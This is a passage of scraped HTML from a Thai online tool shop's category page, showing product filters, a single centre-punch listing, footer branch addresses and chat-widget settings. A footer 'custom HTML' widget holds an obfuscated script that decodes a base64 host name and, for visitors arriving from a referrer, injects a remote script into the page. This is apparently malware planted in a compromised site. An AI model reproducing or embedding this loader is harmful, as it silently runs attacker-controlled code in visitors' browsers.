value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99">เครื่องตัดปูน (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2">แท่นตัดองศา (7)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">แท่นตัดเหล็ก (4)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b8%b0%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87">เครื่องเซาะร่อง (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87">เครื่องขัดสายพาน/รถถัง (46)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94">เครื่องเจีย/ขัด (71)</option><option value="%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">เร้าเตอร์ (9)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%81%e0%b8%9a">กบ (9)</option><option value="brand">Brand (466)</option><option value="valu">VALU (2)</option><option value="3m">3M (2)</option><option value="brand-bosch">BOSCH (19)</option><option value="boye">BOYE (1)</option><option value="ebara">EBARA (1)</option><option value="force">FORCE (7)</option><option value="brand-iweld">IWELD (1)</option><option value="brand-jasic">JASIC (4)</option><option value="king">KING (4)</option><option value="kt">KT (5)</option><option value="brand-kuani">KUANI (1)</option><option value="makita">MAKITA (338)</option><option value="maktec">MAKTEC (27)</option><option value="marathon">MARATHON (3)</option><option value="mitsubishi">MITSUBISHI (4)</option><option value="nicholson">NICHOLSON (4)</option><option value="polo">POLO (6)</option><option value="rowel">ROWEL (2)</option><option value="solo">SOLO (18)</option><option value="brand-stanley">STANLEY (8)</option><option value="tiger">TIGER (1)</option><option value="v-tech">V-TECH (1)</option><option value="welpro">WELPRO (2)</option><option value="zinsano">ZINSANO (5)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-7 col-xs-6" name="s" type="text" placeholder="ค้นหาสินค้า"/>
			<button type="submit">Go</button>
		</form>
    </div>
			<div class="social-section col-md-4">
			<span class="social-section-title hidden-md">
				ติดตามเรา 
			</span>
				<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="http://sthomesupply@hotmail.com" target="_blank"><i class="fa fa-envelope-o"></i></a></li>			</ul>
		</div><!-- .social-links -->
		              
		</div>
	 
</div>	    


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
						
			
				<h1 class="page-title">เหล็กดึงลูกปืน เหล็กตอกหัวกลม</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	แสดง %d รายการ</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="ข้อมูลสั่งซื้อของร้านค้า">
					<option value="menu_order"  selected='selected'>การเรียงลำดับ</option>
					<option value="popularity" >เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-20370 status-publish first instock product_cat-218 taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%84%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c-%e0%b8%99%e0%b8%b3%e0%b8%95%e0%b8%b0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://toolswiz.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://toolswiz.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://toolswiz.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://toolswiz.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เหล็กตอกมาร์คศูนย์/นำตะปู  XTREME 2.0x100mm.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=20370" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20370" data-product_sku="030501XTR001" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เหล็กตอกมาร์คศูนย์/นำตะปู  XTREME 2.0x100mm.&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
									
				</ul>

				
				        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

  				
	<div id="content-footer-section" class="row clearfix">    				
		<div id="custom_html-114" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>  				
	</div>		
         
<footer id="colophon" class="rsrc-footer" role="contentinfo">                
	<div class="row rsrc-author-credits">                                       
		<div class="text-center">
			Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="https://themes4wp.com/theme/maxstore" title="Free WooCommerce WordPress Theme">MaxStore</a> by Themes4WP		</div>
	</div>    
</footer>
<div id="back-top">  
	<a href="#top">
		<span></span>
	</a>
</div>
</div>
<!-- end main container -->
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script>
var x = document.getElementById("colophon").innerHTML = "<center><h4>บริษัท เอส.ที.โฮม ซัพพลาย จำกัด</h4><small>สาขาหาดใหญ่ 92 ถ.ราษฎร์ยินดี ต.หาดใหญ่ อ.หาดใหญ่ จ.สงขลา 90110 Tel.074-357892-3 Fax.074-357891</small><br><small>สาขาสงขลา 357/6 ม.2 ถ.กาญจนวนิช ต.พะวง อ.เมือง จ.สงขลา 90100 Tel. 074-448381-2 Fax.074-333771<br>สาขาควนลัง 648 ม.1 ถ.เลี่ยงเมือง(สายเอเชีย) ต.ควนลัง อ.หาดใหญ่ จ.สงขลา 90110 Tel. / Fax. 074-260589</small></center>";
//document.getElementsByClassName('accordion-toggle')[0].innerHTML = "เลือกจากหมวดสินค้า";
document.querySelector('.rsrc-header-text>.site-title').innerHTML += '<a href="http://line.me/ti/p/%40ppd0570o"><img src="https://toolswiz.com/wp-content/uploads/2019/01/Line-at-sthome-300x300.jpg" width="50%"></a>';


</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"bd8a9bb2df","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"9119531818","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Line","value":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","hover_text":"Line","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"><\/circle><path d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"><\/path><path d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"><\/path><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9119531818","widget_index":"","click_event":""},{"channel":"Custom_Link","value":"https:\/\/www.facebook.com\/sthomesupplysongkhla","hover_text":"\u0e25\u0e34\u0e07\u0e01\u0e4c\u0e1b\u0e23\u0e31\u0e1a\u0e41\u0e15\u0e48\u0e07","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#8141FC\"\/><mask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"\/><mask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 